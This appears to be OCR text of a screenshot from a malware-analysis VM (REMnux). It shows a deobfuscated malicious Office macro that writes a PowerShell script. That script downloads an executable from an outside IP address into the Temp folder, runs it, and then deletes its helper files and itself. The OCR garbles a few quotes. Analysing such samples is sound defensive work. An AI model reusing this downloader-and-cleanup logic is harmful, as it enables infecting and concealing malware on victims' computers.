 REMnux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Visual Studio Code Jan 22 01:26
● baddoc_deobf.vba - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
baddoc_deobf.vba ●
home > remnux > Downloads > Sample1 > baddoc_deobf.vba
803 Print #FileNumber, "objADOStream.SaveToFile strTecation "
804 Print #FileNumber, "objADOStream.Close "
805 Print #FileNumber, "Set objADOStream = Nothing "
806 Print #FileNumber, "End if "
807 Print #FileNumber, "Set objXMLHTTP = Nothing"
808 Print #FileNumber, "Set objShell = CreateObject(""WScript.Shell"")"
809 Print #FileNumber, ""
810 Close #FileNumber
811
812 WaitFor (1)
813
814 ASKJD = TRT
815 retVal = Shell(ASKJD, 0)
816
817 End If
818
819
820 If (winver > 5.5) Then
821 Open MY_FILENDIR For Output As #FileNumber
822 Print #FileNumber, "$down = New-Object System.Net.WebClient;"
823 Print #FileNumber, "$url  = 'http://91.220.131" + .44/upd/install & ".exe';"
824 Print #FileNumber, "$file = 'c:\Users\" + USER + "\AppData\Local\Temp\444.exe';"
825 Print #FileNumber, "$down.headers['User-Agent'] = 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10) AppleWebKit/600.1.25 (KHTML, like Gecko) Version/8.0 Safari/600.1.25'+'';"
826 Print #FileNumber, "$down.DownloadFile($url,$file);"
827 Print #FileNumber, "$ScriptDir = $MyInvocation.ScriptName;"
828 Print #FileNumber, "$someFilePath = 'c:\Users\" + USER + "\AppData\Local\Temp\444.exe';"
829
830 Print #FileNumber, "$vbsFilePath = 'c:\Users\" + USER + "\AppData\Local\Temp\" + VBT2 + "'+'.'+'v'+'bs';"
831 Print #FileNumber, "$batFilePath = 'c:\Users\" + USER + "\AppData\Local\Temp\" + BART2; "'+'.'+'b'+'at';"
832 Print #FileNumber, "$psFilePath = 'c:\Users\" + USER + "\AppData\Local\Temp\" + PST2 + "'+'.'+'p'+'s1';"
833
834 Print #FileNumber, "Start-Sleep -s 15;"
835 Print #FileNumber, "cmd.exe /c  'c:\Users\" + USER + "\AppData\Local\Temp\444.exe';     "
836 Print #FileNumber, "$file1 = gci $vbsFilePath -Force"
837 Print #FileNumber, "$file2 = gci $batFilePath -Force"
838 Print #FileNumber, "$file3 = gci $psFilePath -Force"
839 Print #FileNumber, "If (Test-Path $vbsFilePath){ Remove-Item $vbsFilePath }"
840 Print #FileNumber, "If (Test-Path $batFilePath){ Remove-Item $batFilePath }"
841 Print #FileNumber, "$psHello = 'aisdjhiqowhdiq';"
842 Print #FileNumber, "If (Test-Path $someFilePath){ Remove-Item $someFilePath }"
843 Print #FileNumber, "Remove-Item $MyINvocation.InvocationName"
844 Close #FileNumber
845
Restricted Mode 0 0 Ln 823, Col 82 Spaces: 4 UTF-8 LF Visual Basic
Sample1 baddoc_deobf.vba - Visual Studi... 1/2